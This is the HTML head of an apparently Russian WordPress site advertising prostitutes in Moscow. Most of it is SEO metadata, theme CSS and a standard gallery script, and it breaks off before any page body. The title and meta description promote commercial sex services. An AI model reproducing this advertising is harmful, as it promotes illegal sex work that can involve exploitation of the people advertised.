

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prostitutki-moscow.top/mesta-putan-moskvy.html
body_size: 17870
content:
<!DOCTYPE html>
<html dir="ltr" lang="ru-RU" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://prostitutki-moscow.top/xmlrpc.php">

    <title>Места путан Москвы - Проститутки Московская область</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Проститутки Москвы самозабвенно воплотят в жизнь даже самый необычный сценарий предстоящей встречи." />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://prostitutki-moscow.top/mesta-putan-moskvy.html" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="Проститутки Московская область - Снять проститутку Москвы и Московской области" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Места путан Москвы - Проститутки Московская область" />
		<meta property="og:description" content="Проститутки Москвы самозабвенно воплотят в жизнь даже самый необычный сценарий предстоящей встречи." />
		<meta property="og:url" content="https://prostitutki-moscow.top/mesta-putan-moskvy.html" />
		<meta property="article:published_time" content="2022-02-07T22:48:58+00:00" />
		<meta property="article:modified_time" content="2022-02-07T22:48:58+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Места путан Москвы - Проститутки Московская область" />
		<meta name="twitter:description" content="Проститутки Москвы самозабвенно воплотят в жизнь даже самый необычный сценарий предстоящей встречи." />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/prostitutki-moscow.top\/mesta-putan-moskvy.html#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/prostitutki-moscow.top#listItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","item":"https:\/\/prostitutki-moscow.top","nextItem":{"@type":"ListItem","@id":"https:\/\/prostitutki-moscow.top\/mesta-putan-moskvy.html#listItem","name":"\u041c\u0435\u0441\u0442\u0430 \u043f\u0443\u0442\u0430\u043d \u041c\u043e\u0441\u043a\u0432\u044b"}},{"@type":"ListItem","@id":"https:\/\/prostitutki-moscow.top\/mesta-putan-moskvy.html#listItem","position":2,"name":"\u041c\u0435\u0441\u0442\u0430 \u043f\u0443\u0442\u0430\u043d \u041c\u043e\u0441\u043a\u0432\u044b","previousItem":{"@type":"ListItem","@id":"https:\/\/prostitutki-moscow.top#listItem","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f"}}]},{"@type":"Organization","@id":"https:\/\/prostitutki-moscow.top\/#organization","name":"\u041f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u041c\u043e\u0441\u043a\u043e\u0432\u0441\u043a\u0430\u044f \u043e\u0431\u043b\u0430\u0441\u0442\u044c","description":"\u0421\u043d\u044f\u0442\u044c \u043f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0443 \u041c\u043e\u0441\u043a\u0432\u044b \u0438 \u041c\u043e\u0441\u043a\u043e\u0432\u0441\u043a\u043e\u0439 \u043e\u0431\u043b\u0430\u0441\u0442\u0438","url":"https:\/\/prostitutki-moscow.top\/"},{"@type":"WebPage","@id":"https:\/\/prostitutki-moscow.top\/mesta-putan-moskvy.html#webpage","url":"https:\/\/prostitutki-moscow.top\/mesta-putan-moskvy.html","name":"\u041c\u0435\u0441\u0442\u0430 \u043f\u0443\u0442\u0430\u043d \u041c\u043e\u0441\u043a\u0432\u044b - \u041f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u041c\u043e\u0441\u043a\u043e\u0432\u0441\u043a\u0430\u044f \u043e\u0431\u043b\u0430\u0441\u0442\u044c","description":"\u041f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u041c\u043e\u0441\u043a\u0432\u044b \u0441\u0430\u043c\u043e\u0437\u0430\u0431\u0432\u0435\u043d\u043d\u043e \u0432\u043e\u043f\u043b\u043e\u0442\u044f\u0442 \u0432 \u0436\u0438\u0437\u043d\u044c \u0434\u0430\u0436\u0435 \u0441\u0430\u043c\u044b\u0439 \u043d\u0435\u043e\u0431\u044b\u0447\u043d\u044b\u0439 \u0441\u0446\u0435\u043d\u0430\u0440\u0438\u0439 \u043f\u0440\u0435\u0434\u0441\u0442\u043e\u044f\u0449\u0435\u0439 \u0432\u0441\u0442\u0440\u0435\u0447\u0438.","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/prostitutki-moscow.top\/#website"},"breadcrumb":{"@id":"https:\/\/prostitutki-moscow.top\/mesta-putan-moskvy.html#breadcrumblist"},"datePublished":"2022-02-07T22:48:58+03:00","dateModified":"2022-02-07T22:48:58+03:00"},{"@type":"WebSite","@id":"https:\/\/prostitutki-moscow.top\/#website","url":"https:\/\/prostitutki-moscow.top\/","name":"\u041f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u041c\u043e\u0441\u043a\u043e\u0432\u0441\u043a\u0430\u044f \u043e\u0431\u043b\u0430\u0441\u0442\u044c","description":"\u0421\u043d\u044f\u0442\u044c \u043f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0443 \u041c\u043e\u0441\u043a\u0432\u044b \u0438 \u041c\u043e\u0441\u043a\u043e\u0432\u0441\u043a\u043e\u0439 \u043e\u0431\u043b\u0430\u0441\u0442\u0438","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/prostitutki-moscow.top\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Проститутки Московская область &raquo; Лента" href="https://prostitutki-moscow.top/feed" />
<link rel="alternate" type="application/rss+xml" title="Проститутки Московская область &raquo; Лента комментариев" href="https://prostitutki-moscow.top/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://prostitutki-moscow.top/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprostitutki-moscow.top%2Fmesta-putan-moskvy.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://prostitutki-moscow.top/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprostitutki-moscow.top%2Fmesta-putan-moskvy.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://prostitutki-moscow.top/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fancybox-for-wp-css' href='https://prostitutki-moscow.top/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='tromax-style-css' href='https://prostitutki-moscow.top/wp-content/themes/tromax/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tromax-title-font-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A100%2C300%2C400%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://prostitutki-moscow.top/wp-content/themes/tromax/assets/font-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://prostitutki-moscow.top/wp-content/themes/tromax/assets/bootstrap/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='hover-css-css' href='https://prostitutki-moscow.top/wp-content/themes/tromax/assets/css/hover.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slicknav-css' href='https://prostitutki-moscow.top/wp-content/themes/tromax/assets/css/slicknav.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tromax-main-theme-style-css' href='https://prostitutki-moscow.top/wp-content/themes/tromax/assets/theme-style/css/default.css?ver=6.9' type='text/css' media='all' />
<style id='tromax-main-theme-style-inline-css' type='text/css'>
.site-description { color: #777777; }#masthead .site-branding #text-title-desc { display: none; }
/*# sourceURL=tromax-main-theme-style-inline-css */
</style>
<script type="text/javascript" src="https://prostitutki-moscow.top/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://prostitutki-moscow.top/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://prostitutki-moscow.top/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox.js?ver=1.3.4" id="fancybox-for-wp-js"></script>
<script type="text/javascript" src="https://prostitutki-moscow.top/wp-content/themes/tromax/js/external.js?ver=20120206" id="tromax-externaljs-js"></script>
<script type="text/javascript" src="https://prostitutki-moscow.top/wp-content/themes/tromax/js/custom.js?ver=6.9" id="tromax-custom-js-js"></script>
<link rel="https://api.w.org/" href="https://prostitutki-moscow.top/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://prostitutki-moscow.top/wp-json/wp/v2/pages/2480" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://prostitutki-moscow.top/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://prostitutki-moscow.top/?p=2480' />

<!-- Fancybox for WordPress v3.3.3 -->
<style type="text/css">
	.fancybox-slide--image .fancybox-content{background-color: #FFFFFF}div.fancybox-caption{display:none !important;}
	
	img.fancybox-image{border-width:10px;border-color:#FFFFFF;border-style:solid;}
	div.fancybox-bg{background-color:rgba(102,102,102,0.3);opacity:1 !important;}div.fancybox-content{border-color:#FFFFFF}
	div#fancybox-title{background-color:#FFFFFF}
	div.fancybox-content{background-color:#FFFFFF}
	div#fancybox-title-inside{color:#333333}
	
	
	
	div.fancybox-caption p.caption-title{display:inline-block}
	div.fancybox-caption p.caption-title{font-size:14px}
	div.fancybox-caption p.caption-title{color:#333333}
	div.fancybox-caption {color:#333333}div.fancybox-caption p.caption-title {background:#fff; width:auto;padding:10px 30px;}div.fancybox-content p.caption-title{color:#333333;margin: 0;padding: 5px 0;}
</style><script type="text/javascript">
	jQuery(function () {

		var mobileOnly = false;
		
		if (mobileOnly) {
			return;
		}

		jQuery.fn.getTitle = function () { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
			var arr = jQuery("a[data-fancybox]");
									jQuery.each(arr, function() {
										var title = jQuery(this).children("img").attr("title");
										 var caption = jQuery(this).next("figcaption").html();
                                        if(caption && title){jQuery(this).attr("title",title+" " + caption)}else if(title){ jQuery(this).attr("title",title);}else if(caption){jQuery(this).attr("title",caption);}
									});			}

		// Supported file extensions

				var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
			return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		});
		

		// Add data-type iframe for links that are not images or videos.
		var iframeLinks = jQuery('.fancyboxforwp').filter(function () {
			return !/\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		}).filter(function () {
			return !/vimeo|youtube/i.test(jQuery(this).attr('href'))
		});
		iframeLinks.attr({"data-type": "iframe"}).getTitle();

				// Gallery All
		thumbnails.addClass("fancyboxforwp").attr("data-fancybox", "gallery").getTitle();
		iframeLinks.attr({"data-fancybox": "gallery"}).getTitle();

		// Gallery type NONE
		
		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancyboxforwp").fancyboxforwp({
			loop: false,
			smallBtn: false,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 500,
			transitionEffect: "fade",
			transitionDuration: "300",
			overlayShow: true,
			overlayOpacity: "0.3",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: false,
			arrows: true,
			clickContent:false,
			clickSlide: "close",
			mobile: {
				clickContent: function (current, event) {
					return current.type === "image" ? "toggleControls" : false;
				},
				clickSlide: function (current, event) {
					return current.type === "image" ? "close" : "close";
				},
			},
			wheel: false,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate
	: function() { },		beforeClose: function() { },			afterShow: function(instance) { jQuery( ".fancybox-image" ).on("click", function( ){ ( instance.isScaledDown() ) ? instance.scaleToActual() : instance.scaleToFit() }) },				afterClose: function() { },					caption : function( instance, item ) {var title ="";if("undefined" != typeof jQuery(this).context ){var title = jQuery(this).context.title;} else { var title = ("undefined" != typeof jQuery(this).attr("title")) ? jQuery(this).attr("title") : false;}var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && title.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+title+'</p>' ;}return caption;},
		afterLoad : function( instance, current ) {current.$content.append('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \">' + current.opts.caption + '</div>');},
			})
		;

			})
</script>
<!-- END Fancybox for WordPress -->
<script type="text/javascript">
	window._zem_rp_post_id = '2480';
	window._zem_rp_thumbnails = true;
	window._zem_rp_post_title = '%D0%9C%D0%B5%D1%81%D1%82%D0%B0+%D0%BF%D1%83%D1%82%D0%B0%D0%BD+%D0%9C%D0%BE%D1%81%D0%BA%D0%B2%D1%8B';
	window._zem_rp_post_tags = [];
	window._zem_rp_static_base_url = 'https://content.zemanta.com/static/';
	window._zem_rp_wp_ajax_url = 'https://prostitutki-moscow.top/wp-admin/admin-ajax.php';
	window._zem_rp_plugin_version = '1.14';
	window._zem_rp_num_rel_posts = '10';
</script>
<link rel="stylesheet" href="https://prostitutki-moscow.top/wp-content/plugins/related-posts-by-zemanta/static/themes/vertical.css?version=1.14" />
<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><link rel="icon" href="https://prostitutki-moscow.top/wp-content/uploads/2021/09/cropped-favicon-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://prostitutki-moscow.top/wp-content/uploads/2021/09/cropped-favicon-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://prostitutki-moscow.top/wp-content/uploads/2021/09/cropped-favicon-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://prostitutki-moscow.top/wp-content/uploads/2021/09/cropped-favicon-1-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/* 2 колоки на главной в блоге и миниатбра с переносом на мобильной*/


.wrapper {
      max-width: 1230px;
      margin: 0 auto;
      padding:10px;
      box-sizing: border-box;
      font-size:0;
    }    
    .column {
      font-size:14px;
      display: inline-block;
      padding: 10px;
      box-sizing: border-box;
      vertical-align: top;
    }    
    .left {
      width: 270px;
    }    
    .right {
      margin-right:10px;
      width: calc(100% - 280px);
    }    
    .column p {
      margin: 0;
    }    
    @media (max-width: 480px) {      
      .left {
        width: 100%;
        margin-top: 5px;
      }
      .right{
        width: 100%;
        margin:0;
      }
    }

/* конец */





/* галочки вместо li */


.dzamilpersaneg {
  padding:0;
  list-style: none;
}
.dzamilpersaneg li{
  padding:3px;
  cursor:pointer;
}
.dzamilpersaneg li:before {
  padding-right: 6px;
  font-weight: bold;
  color: #c10020;
  content: "\2714";
  transition-duration: 0.4s;
}
.dzamilpersaneg li:hover:before {
  color: #2369a5;
  content: "\2714";
}

/* конец */



/* галочки вместо li */


.dzamilpersaneg {
  padding:0;
  list-style: none;
}
.dzamilpersaneg li{
  padding:3px;
  cursor:pointer;
}
.dzamilpersaneg li:before {
  padding-right: 6px;
  font-weight: bold;
  color: #c10020;
  content: "\2714";
  transition-duration: 0.4s;
}
.dzamilpersaneg li:hover:before {
  color: #2369a5;
  content: "\2714";
}

/* конец */






/* начало кнопка */

.ikswebcall{display: inline-block;cursor: pointer; font-size:14px;text-decoration:none;padding:5px 20px; color:#0274be;background:#ffff0;border-radius:0px;border:2px solid #0274be;}
.ikswebcall:hover{background:#0274be;color:#ffffff;border:2px solid #0274be;transition: all 0.2s ease;}
/* конец */





a.knopka {
  color: #fff; /* цвет текста */
  text-decoration: none; /* убирать подчёркивание у ссылок */
  user-select: none; /* убирать выделение текста */
  background: rgb(212,75,56); /* фон кнопки */
  padding: .7em 1.5em; /* отступ от текста */
  outline: none; /* убирать контур в Mozilla */
} 
a.knopka:hover { background: rgb(232,95,76); } /* при наведении курсора мышки */
a.knopka:active { background: rgb(152,15,0); } /* при нажатии */



.table {
	width: 100%;
	margin-bottom: 20px;
	border: 5px solid #fff;
	border-top: 5px solid #fff;
	border-bottom: 3px solid #fff;
	border-collapse: collapse; 
	outline: 3px solid #d44b38;
	font-size: 15px;
	background: #fff!important;
}
.table th {
	font-weight: bold;
	padding: 7px;
	background: #efbbb4;
	border: none;
	text-align: left;
	font-size: 15px;
	border-top: 3px solid #fff;
	border-bottom: 3px solid #efbbb4;
}
